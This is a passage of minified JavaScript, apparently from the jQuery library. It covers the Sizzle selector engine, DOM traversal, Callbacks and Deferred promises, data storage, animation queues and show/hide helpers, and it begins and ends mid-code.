S=!0,0;var r,i=0,s=e.parentNode,u=t.parentNode,o=[e],a=[t];if(!s||!u)return e===n?-1:t===n?1:s?-1:u?1:y?T(y,e)-T(y,t):0;if(s===u)return se(e,t);r=e;while(r=r.parentNode)o.unshift(r);r=t;while(r=r.parentNode)a.unshift(r);while(o[i]===a[i])i++;return i?se(o[i],a[i]):o[i]===f?-1:a[i]===f?1:0},n):n},i.matches=function(e,t){return i(e,null,null,t)},i.matchesSelector=function(e,t){if((e.ownerDocument||e)!==n&&v(e),t=t.replace(ye,"='$1']"),a.matchesSelector&&c&&!H[t+" "]&&(!b||!b.test(t))&&(!s||!s.test(t)))try{var o=L.call(e,t);if(o||a.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(r){};return i(t,n,null,[e]).length>0},i.contains=function(e,t){return(e.ownerDocument||e)!==n&&v(e),N(e,t)},i.attr=function(e,r){(e.ownerDocument||e)!==n&&v(e);var o=t.attrHandle[r.toLowerCase()],i=o&&fe.call(t.attrHandle,r.toLowerCase())?o(e,r,!c):void 0;return void 0!==i?i:a.attributes||!c?e.getAttribute(r):(i=e.getAttributeNode(r))&&i.specified?i.value:null},i.escape=function(e){return(e+"").replace(ie,oe)},i.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},i.uniqueSort=function(e){var r,i=[],t=0,n=0;if(S=!a.detectDuplicates,y=!a.sortStable&&e.slice(0),e.sort(B),S){while(r=e[n++])r===e[n]&&(t=i.push(n));while(t--)e.splice(i[t],1)};return y=null,e},j=i.getText=function(e){var r,n="",i=0,t=e.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=j(e)}
else if(3===t||4===t)return e.nodeValue}
else while(r=e[i++])n+=j(r);return n},(t=i.selectors={cacheLength:50,createPseudo:p,match:P,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(g,m),e[3]=(e[3]||e[4]||e[5]||"").replace(g,m),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||i.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&i.error(e[0]),e},PSEUDO:function(e){var n,t=!e[6]&&e[2];return P.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&ve.test(t)&&(n=D(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(g,m).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=ee[e+" "];return t||(t=new RegExp("(^|"+r+")"+e+"("+r+"|$)"))&&ee(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var o=i.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(he," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var u="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var g,x,d,c,p,m,y=u!==s?"nextSibling":"previousSibling",v=t.parentNode,w=a&&t.nodeName.toLowerCase(),b=!l&&!a,f=!1;if(v){if(u){while(y){c=t;while(c=c[y])if(a?c.nodeName.toLowerCase()===w:1===c.nodeType)return!1;m=y="only"===e&&!m&&"nextSibling"};return!0};if(m=[s?v.firstChild:v.lastChild],s&&b){f=(p=(g=(x=(d=(c=v)[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]||[])[0]===h&&g[1])&&g[2],c=p&&v.childNodes[p];while(c=++p&&c&&c[y]||(f=p=0)||m.pop())if(1===c.nodeType&&++f&&c===t){x[e]=[h,p,f];break}}
else if(b&&(f=p=(g=(x=(d=(c=t)[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]||[])[0]===h&&g[1]),!1===f)while(c=++p&&c&&c[y]||(f=p=0)||m.pop())if((a?c.nodeName.toLowerCase()===w:1===c.nodeType)&&++f&&(b&&((x=(d=c[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]=[h,f]),c===t))break;return(f-=i)===r||f%r==0&&f/r>=0}}},PSEUDO:function(e,n){var a,r=t.pseudos[e]||t.setFilters[e.toLowerCase()]||i.error("unsupported pseudo: "+e);return r[o]?r(n):r.length>1?(a=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?p(function(e,t){var a,i=r(e,n),o=i.length;while(o--)e[a=T(e,i[o])]=!(t[a]=i[o])}):function(e){return r(e,0,a)}):r}},pseudos:{not:p(function(e){var t=[],r=[],n=W(e.replace(O,"$1"));return n[o]?p(function(e,t,r,i){var a,s=n(e,null,i,[]),o=e.length;while(o--)(a=s[o])&&(e[o]=!(t[o]=a))}):function(e,i,o){return t[0]=e,n(t,null,o,r),t[0]=null,!r.pop()}}),has:p(function(e){return function(t){return i(e,t).length>0}}),contains:p(function(e){return e=e.replace(g,m),function(t){return(t.textContent||t.innerText||j(t)).indexOf(e)>-1}}),lang:p(function(e){return xe.test(e||"")||i.error("unsupported lang: "+e),e=e.replace(g,m).toLowerCase(),function(t){var n;do{if(n=c?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}
while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===l},focus:function(e){return e===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ue(!1),disabled:ue(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return we.test(e.nodeName)},input:function(e){return be.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:E(function(){return[0]}),last:E(function(e,t){return[t-1]}),eq:E(function(e,t,n){return[n<0?n+t:n]}),even:E(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:E(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:E(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:E(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=t.pseudos.eq;for(k in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[k]=Ee(k);for(k in{submit:!0,reset:!0})t.pseudos[k]=ke(k);function le(){};le.prototype=t.filters=t.pseudos,t.setFilters=new le,D=i.tokenize=function(e,n){var a,o,u,s,r,l,c,f=te[e+" "];if(f)return n?0:f.slice(0);r=e,l=[],c=t.preFilter;while(r){a&&!(o=ge.exec(r))||(o&&(r=r.slice(o[0].length)||r),l.push(u=[])),a=!1,(o=me.exec(r))&&(a=o.shift(),u.push({value:a,type:o[0].replace(O," ")}),r=r.slice(a.length));for(s in t.filter)!(o=P[s].exec(r))||c[s]&&!(o=c[s](o))||(a=o.shift(),u.push({value:a,type:s,matches:o}),r=r.slice(a.length));if(!a)break};return n?r.length:r?i.error(e):te(e,l).slice(0)};function M(e){for(var t=0,r=e.length,n="";t<r;t++)n+=e[t].value;return n};function R(e,t,n){var r=t.dir,i=t.next,a=i||r,s=n&&"parentNode"===a,u=ce++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,l){var c,f,p,d=[h,u];if(l){while(t=t[r])if((1===t.nodeType||s)&&e(t,n,l))return!0}
else while(t=t[r])if(1===t.nodeType||s)if(p=t[o]||(t[o]={}),f=p[t.uniqueID]||(p[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=f[a])&&c[0]===h&&c[1]===u)return d[2]=c[2];if(f[a]=d,d[2]=e(t,n,l))return!0};return!1}};function Y(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]};function Se(e,t,n){for(var r=0,o=t.length;r<o;r++)i(e,t[r],n);return n};function I(e,t,n,r,i){for(var a,s=[],o=0,u=e.length,l=null!=t;o<u;o++)(a=e[o])&&(n&&!n(a,r,i)||(s.push(a),l&&t.push(o)));return s};function Q(e,t,n,r,i,a){return r&&!r[o]&&(r=Q(r)),i&&!i[o]&&(i=Q(i,a)),p(function(o,a,s,u){var f,c,p,g=[],h=[],m=a.length,y=o||Se(t||"*",s.nodeType?[s]:s,[]),d=!e||!o&&t?y:I(y,g,e,s,u),l=n?i||(o?e:m||r)?[]:a:d;if(n&&n(d,l,s,u),r){f=I(l,h),r(f,[],s,u),c=f.length;while(c--)(p=f[c])&&(l[h[c]]=!(d[h[c]]=p))};if(o){if(i||e){if(i){f=[],c=l.length;while(c--)(p=l[c])&&f.push(d[c]=p);i(null,l=[],f,u)};c=l.length;while(c--)(p=l[c])&&(f=i?T(o,p):g[c])>-1&&(o[f]=!(a[f]=p))}}
else l=I(l===a?l.splice(m,l.length):l),i?i(null,a,l,u):x.apply(a,l)})};function J(e){for(var s,i,r,u=e.length,l=t.relative[e[0].type],c=l||t.relative[" "],n=l?1:0,f=R(function(e){return e===s},c,!0),p=R(function(e){return T(s,e)>-1},c,!0),a=[function(e,t,n){var r=!l&&(n||t!==q)||((s=t).nodeType?f(e,t,n):p(e,t,n));return s=null,r}];n<u;n++)if(i=t.relative[e[n].type])a=[R(Y(a),i)];else{if((i=t.filter[e[n].type].apply(null,e[n].matches))[o]){for(r=++n;r<u;r++)if(t.relative[e[r].type])break;return Q(n>1&&Y(a),n>1&&M(e.slice(0,n-1).concat({value:" "===e[n-2].type?"*":""})).replace(O,"$1"),i,n<r&&J(e.slice(n,r)),r<u&&J(e=e.slice(r)),r<u&&M(e))};a.push(i)};return Y(a)};function De(e,r){var o=r.length>0,a=e.length>0,s=function(s,u,l,f,p){var d,w,y,b=0,g="0",T=s&&[],m=[],C=q,E=s||a&&t.find.TAG("*",p),k=h+=null==C?1:Math.random()||.1,S=E.length;for(p&&(q=u===n||u||p);g!==S&&null!=(d=E[g]);g++){if(a&&d){w=0,u||d.ownerDocument===n||(v(d),l=!c);while(y=e[w++])if(y(d,u||n,l)){f.push(d);break};p&&(h=k)};o&&((d=!y&&d)&&b--,s&&T.push(d))};if(b+=g,o&&g!==b){w=0;while(y=r[w++])y(T,m,u,l);if(s){if(b>0)while(g--)T[g]||m[g]||(m[g]=pe.call(f));m=I(m)};x.apply(f,m),p&&!s&&m.length>0&&b+r.length>1&&i.uniqueSort(f)};return p&&(h=k,q=C),T};return o?p(s):s};return W=i.compile=function(e,t){var r,i=[],a=[],n=H[e+" "];if(!n){t||(t=D(e)),r=t.length;while(r--)(n=J(t[r]))[o]?i.push(n):a.push(n);(n=H(e,De(a,i))).selector=e};return n},Z=i.select=function(e,n,r,i){var s,o,a,f,p,l="function"==typeof e&&e,u=!i&&D(e=l.selector||e);if(r=r||[],1===u.length){if((o=u[0]=u[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===n.nodeType&&c&&t.relative[o[1].type]){if(!(n=(t.find.ID(a.matches[0].replace(g,m),n)||[])[0]))return r;l&&(n=n.parentNode),e=e.slice(o.shift().value.length)};s=P.needsContext.test(e)?0:o.length;while(s--){if(a=o[s],t.relative[f=a.type])break;if((p=t.find[f])&&(i=p(a.matches[0].replace(g,m),X.test(o[0].type)&&G(n.parentNode)||n))){if(o.splice(s,1),!(e=i.length&&M(o)))return x.apply(r,i),r;break}}};return(l||W(e,u))(i,n,!c,r,!n||X.test(e)&&G(n.parentNode)||n),r},a.sortStable=o.split("").sort(B).join("")===o,a.detectDuplicates=!!S,v(),a.sortDetached=d(function(e){return 1&e.compareDocumentPosition(n.createElement("fieldset"))}),d(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||V("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),a.attributes&&d(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||V("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),d(function(e){return null==e.getAttribute("disabled")})||V(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),i}(t);e.find=y,e.expr=y.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=y.uniqueSort,e.text=y.getText,e.isXMLDoc=y.isXML,e.contains=y.contains,e.escapeSelector=y.escape;var C=function(t,n,r){var i=[],o=void 0!==r;while((t=t[n])&&9!==t.nodeType)if(1===t.nodeType){if(o&&e(t).is(r))break;i.push(t)};return i},He=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},Oe=e.expr.match.needsContext;function d(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()};var Le=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function ie(t,n,r){return i(n)?e.grep(t,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?e.grep(t,function(e){return e===n!==r}):"string"!=typeof n?e.grep(t,function(e){return F.call(n,e)>-1!==r}):e.filter(n,t,r)};e.filter=function(t,n,r){var i=n[0];return r&&(t=":not("+t+")"),1===n.length&&1===i.nodeType?e.find.matchesSelector(i,t)?[i]:[]:e.find.matches(t,e.grep(n,function(e){return 1===e.nodeType}))},e.fn.extend({find:function(t){var n,r,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(e(t).filter(function(){for(n=0;n<i;n++)if(e.contains(o[n],this))return!0}));for(r=this.pushStack([]),n=0;n<i;n++)e.find(t,o[n],r);return i>1?e.uniqueSort(r):r},filter:function(e){return this.pushStack(ie(this,e||[],!1))},not:function(e){return this.pushStack(ie(this,e||[],!0))},is:function(t){return!!ie(this,"string"==typeof t&&Oe.test(t)?e(t):t||[],!1).length}});var qe,Wt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(e.fn.init=function(t,n,r){var a,s;if(!t)return this;if(r=r||qe,"string"==typeof t){if(!(a="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:Wt.exec(t))||!a[1]&&n)return!n||n.jquery?(n||r).find(t):this.constructor(n).find(t);if(a[1]){if(n=n instanceof e?n[0]:n,e.merge(this,e.parseHTML(a[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),Le.test(a[1])&&e.isPlainObject(n))for(a in n)i(this[a])?this[a](n[a]):this.attr(a,n[a]);return this};return(s=o.getElementById(a[2]))&&(this[0]=s,this.length=1),this};return t.nodeType?(this[0]=t,this.length=1,this):i(t)?void 0!==r.ready?r.ready(t):t(e):e.makeArray(t,this)}).prototype=e.fn,qe=e(o);var Rt=/^(?:parents|prev(?:Until|All))/,It={children:!0,contents:!0,next:!0,prev:!0};e.fn.extend({has:function(t){var n=e(t,this),r=n.length;return this.filter(function(){for(var t=0;t<r;t++)if(e.contains(this,n[t]))return!0})},closest:function(t,n){var r,o=0,s=this.length,i=[],a="string"!=typeof t&&e(t);if(!Oe.test(t))for(;o<s;o++)for(r=this[o];r&&r!==n;r=r.parentNode)if(r.nodeType<11&&(a?a.index(r)>-1:1===r.nodeType&&e.find.matchesSelector(r,t))){i.push(r);break};return this.pushStack(i.length>1?e.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?F.call(e(t),this[0]):F.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function We(e,t){while((e=e[t])&&1!==e.nodeType);return e};e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return We(e,"nextSibling")},prev:function(e){return We(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return He((e.parentNode||{}).firstChild,e)},children:function(e){return He(e.firstChild)},contents:function(t){return d(t,"iframe")?t.contentDocument:(d(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},function(t,n){e.fn[t]=function(r,i){var o=e.map(this,n,r);return"Until"!==t.slice(-5)&&(i=r),i&&"string"==typeof i&&(o=e.filter(i,o)),this.length>1&&(It[t]||e.uniqueSort(o),Rt.test(t)&&o.reverse()),this.pushStack(o)}});var p=/[^\x20\t\r\n\f]+/g;function Ut(t){var n={};return e.each(t.match(p)||[],function(e,t){n[t]=!0}),n};e.Callbacks=function(t){t="string"==typeof t?Ut(t):e.extend({},t);var s,r,c,o,n=[],u=[],a=-1,f=function(){for(o=o||t.once,c=s=!0;u.length;a=-1){r=u.shift();while(++a<n.length)!1===n[a].apply(r[0],r[1])&&t.stopOnFalse&&(a=n.length,r=!1)};t.memory||(r=!1),s=!1,o&&(n=r?[]:"")},l={add:function(){return n&&(r&&!s&&(a=n.length-1,u.push(r)),function o(r){e.each(r,function(e,r){i(r)?t.unique&&l.has(r)||n.push(r):r&&r.length&&"string"!==k(r)&&o(r)})}(arguments),r&&!s&&f()),this},remove:function(){return e.each(arguments,function(t,r){var i;while((i=e.inArray(r,n,i))>-1)n.splice(i,1),i<=a&&a--}),this},has:function(t){return t?e.inArray(t,n)>-1:n.length>0},empty:function(){return n&&(n=[]),this},disable:function(){return o=u=[],n=r="",this},disabled:function(){return!n},lock:function(){return o=u=[],r||s||(n=r=""),this},locked:function(){return!!o},fireWith:function(e,t){return o||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),s||f()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!c}};return l};function S(e){return e};function U(e){throw e};function Be(e,t,n,r){var a;try{e&&i(a=e.promise)?a.call(e).done(t).fail(n):e&&i(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(o){n.apply(void 0,[o])}};e.extend({Deferred:function(n){var o=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return r.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var t=arguments;return e.Deferred(function(n){e.each(o,function(e,o){var a=i(t[o[4]])&&t[o[4]];r[o[1]](function(){var e=a&&a.apply(this,arguments);e&&i(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,a?[e]:arguments)})}),t=null}).promise()},then:function(n,r,a){var s=0;function u(n,r,o,a){return function(){var l=this,c=arguments,p=function(){var e,t;if(!(n<s)){if((e=o.apply(l,c))===r.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,i(t)?a?t.call(e,u(s,r,S,a),u(s,r,U,a)):(s++,t.call(e,u(s,r,S,a),u(s,r,U,a),u(s,r,S,r.notifyWith))):(o!==S&&(l=void 0,c=[e]),(a||r.resolveWith)(l,c))}},f=a?p:function(){try{p()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=s&&(o!==U&&(l=void 0,c=[t]),r.rejectWith(l,c))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),t.setTimeout(f))}};return e.Deferred(function(e){o[0][3].add(u(0,e,i(a)?a:S,e.notifyWith)),o[1][3].add(u(0,e,i(n)?n:S)),o[2][3].add(u(0,e,i(r)?r:U))}).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},r={};return e.each(o,function(e,t){var n=t[2],i=t[5];a[t[1]]=n.add,i&&n.add(function(){s=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=n.fireWith}),a.promise(r),n&&n.call(r,r),r},when:function(t){var a=arguments.length,n=a,s=Array(n),o=x.call(arguments),r=e.Deferred(),u=function(e){return function(t){s[e]=this,o[e]=arguments.length>1?x.call(arguments):t,--a||r.resolveWith(s,o)}};if(a<=1&&(Be(t,r.done(u(n)).resolve,r.reject,!a),"pending"===r.state()||i(o[n]&&o[n].then)))return r.then();while(n--)Be(o[n],u(n),r.reject);return r.promise()}});var Mt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&Mt.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},e.readyException=function(e){t.setTimeout(function(){throw e})};var te=e.Deferred();e.fn.ready=function(t){return te.then(t)["catch"](function(t){e.readyException(t)}),this},e.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==t&&--e.readyWait>0||te.resolveWith(o,[e]))}}),e.ready.then=te.then;function V(){o.removeEventListener("DOMContentLoaded",V),t.removeEventListener("load",V),e.ready()};"complete"===o.readyState||"loading"!==o.readyState&&!o.documentElement.doScroll?t.setTimeout(e.ready):(o.addEventListener("DOMContentLoaded",V),t.addEventListener("load",V));var m=function(t,n,r,o,a,u,l){var s=0,f=t.length,c=null==r;if("object"===k(r)){a=!0;for(s in r)m(t,n,s,r[s],!0,u,l)}
else if(void 0!==o&&(a=!0,i(o)||(l=!0),c&&(l?(n.call(t,o),n=null):(c=n,n=function(t,n,r){return c.call(e(t),r)})),n))for(;s<f;s++)n(t[s],r,l?o:o.call(t[s],s,n(t[s],r)));return a?t:c?n.call(t):f?n(t[0],r):u},Ot=/^-ms-/,Pt=/-([a-z])/g;function Vt(e,t){return t.toUpperCase()};function h(e){return e.replace(Ot,"ms-").replace(Pt,Vt)};var B=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function O(){this.expando=e.expando+O.uid++};O.uid=1,O.prototype={cache:function(e){var t=e[this.expando];return t||(t={},B(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[h(t)]=n;else for(r in t)i[h(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][h(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(t,n){var i,r=t[this.expando];if(void 0!==r){if(void 0!==n){i=(n=Array.isArray(n)?n.map(h):(n=h(n))in r?[n]:n.match(p)||[]).length;while(i--)delete r[n[i]]}(void 0===n||e.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}};var r=new O,s=new O,Lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ht=/[A-Z]/g;function Gt(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Lt.test(e)?JSON.parse(e):e)};function Fe(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Ht,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=Gt(n)}catch(r){};s.set(e,t,n)}
else n=void 0;return n};e.extend({hasData:function(e){return s.hasData(e)||r.hasData(e)},data:function(e,t,n){return s.access(e,t,n)},removeData:function(e,t){s.remove(e,t)},_data:function(e,t,n){return r.access(e,t,n)},_removeData:function(e,t){r.remove(e,t)}}),e.fn.extend({data:function(e,t){var o,i,a,n=this[0],u=n&&n.attributes;if(void 0===e){if(this.length&&(a=s.get(n),1===n.nodeType&&!r.get(n,"hasDataAttrs"))){o=u.length;while(o--)u[o]&&0===(i=u[o].name).indexOf("data-")&&(i=h(i.slice(5)),Fe(n,i,a[i]));r.set(n,"hasDataAttrs",!0)};return a};return"object"==typeof e?this.each(function(){s.set(this,e)}):m(this,function(t){var r;if(n&&void 0===t){if(void 0!==(r=s.get(n,e)))return r;if(void 0!==(r=Fe(n,e)))return r}
else this.each(function(){s.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){s.remove(this,e)})}}),e.extend({queue:function(t,n,i){var o;if(t)return n=(n||"fx")+"queue",o=r.get(t,n),i&&(!o||Array.isArray(i)?o=r.access(t,n,e.makeArray(i)):o.push(i)),o||[]},dequeue:function(t,n){n=n||"fx";var r=e.queue(t,n),a=r.length,i=r.shift(),o=e._queueHooks(t,n),s=function(){e.dequeue(t,n)};"inprogress"===i&&(i=r.shift(),a--),i&&("fx"===n&&r.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!a&&o&&o.empty.fire()},_queueHooks:function(t,n){var i=n+"queueHooks";return r.get(t,i)||r.access(t,i,{empty:e.Callbacks("once memory").add(function(){r.remove(t,[n+"queue",i])})})}}),e.fn.extend({queue:function(t,n){var r=2;return"string"!=typeof t&&(n=t,t="fx",r--),arguments.length<r?e.queue(this[0],t):void 0===n?this:this.each(function(){var r=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==r[0]&&e.dequeue(this,t)})},dequeue:function(t){return this.each(function(){e.dequeue(this,t)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var i,a=1,s=e.Deferred(),o=this,u=this.length,l=function(){--a||s.resolveWith(o,[o])};"string"!=typeof t&&(n=t,t=void 0),t=t||"fx";while(u--)(i=r.get(o[u],t+"queueHooks"))&&i.empty&&(a++,i.empty.add(l));return l(),s.promise(n)}});var Ae=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,H=new RegExp("^(?:([+-])=|)("+Ae+")([a-z%]*)$","i"),g=["Top","Right","Bottom","Left"],W=function(t,n){return"none"===(t=n||t).style.display||""===t.style.display&&e.contains(t.ownerDocument,t)&&"none"===e.css(t,"display")},je=function(e,t,n,r){var o,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];o=n.apply(e,r||[]);for(i in t)e.style[i]=a[i];return o};function ze(t,n,r,i){var u,l,c=20,f=i?function(){return i.cur()}:function(){return e.css(t,n,"")},s=f(),a=r&&r[3]||(e.cssNumber[n]?"":"px"),o=(e.cssNumber[n]||"px"!==a&&+s)&&H.exec(e.css(t,n));if(o&&o[3]!==a){s/=2,a=a||o[3],o=+s||1;while(c--)e.style(t,n,o+a),(1-l)*(1-(l=f()/s||.5))<=0&&(c=0),o/=l;o*=2,e.style(t,n,o+a),r=r||[]};return r&&(o=+o||+s||0,u=r[1]?o+(r[1]+1)*r[2]:+r[2],i&&(i.unit=a,i.start=o,i.end=u)),u};var Ne={};function Yt(t){var r,o=t.ownerDocument,i=t.nodeName,n=Ne[i];return n||(r=o.body.appendChild(o.createElement(i)),n=e.css(r,"display"),r.parentNode.removeChild(r),"none"===n&&(n="block"),Ne[i]=n,n)};function D(e,t){for(var a,i,o=[],n=0,s=e.length;n<s;n++)(i=e[n]).style&&(a=i.style.display,t?("none"===a&&(o[n]=r.get(i,"display")||null,o[n]||(i.style.display="")),""===i.style.display&&W(i)&&(o[n]=Yt(i))):"none"!==a&&(o[n]="none",r.set(i,"display",a)));for(n=0;n<s;n++)null!=o[n]&&(e[n].style.display=o[n]);return e};e.fn.extend({show:function(){return D(this,!0)},hide:function(){return D(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){W(this)?e(this).show():e(this).hide()})}});var ke=/^(?:checkbox|radio)$/i,Se=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,De=/^$|^module$|\/(?:java|ecma)script/i,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};c.optgroup=c.option,c.tbody=c.tfoot=c.colgroup=c.caption=c.thead,c.th=c.td;function u(t,n){var r;return r="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(n||"*"):[],void 0===n||n&&d(t,n)?e.merge([t],r):r};function oe(e,t){for(var 